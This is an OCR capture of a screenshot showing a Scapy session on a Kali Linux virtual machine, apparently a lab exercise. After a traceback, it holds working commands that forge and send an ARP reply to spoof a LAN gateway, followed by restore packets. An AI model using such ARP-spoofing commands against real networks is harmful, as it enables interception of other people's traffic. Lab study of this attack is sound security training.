 Kali-Linux-2021.2-virtualbox-amd64 副本 [正在运行] - Orac...
管理 控制 视图 热键 设备 帮助
Sc... 08:31 AM
Scapy v2.4.4
Saturday 30 October 2021
File Actions Edit View Help
/usr/lib/python3/dist-packages/scapy/plist.py in __getitem__(self, item)
131 return self.__class__(self.res.__getitem__(item),
132 name="mod %s" % self.listname)
--> 133 return self.res.__getitem__(item)
134
135 def __add__(self, other):
IndexError: list index out of range
>>> arpspoofed=Ether()/ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.100",hwd
...: st="09:00:27:0e:34:8d")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.100",hwdst="08:
...: 00:27:71:81:de")
>>> sendp(restorepkt1,count=100,inter=0.2)
.............................................................................
.......................
Sent 100 packets.
>>>
Right Ctrl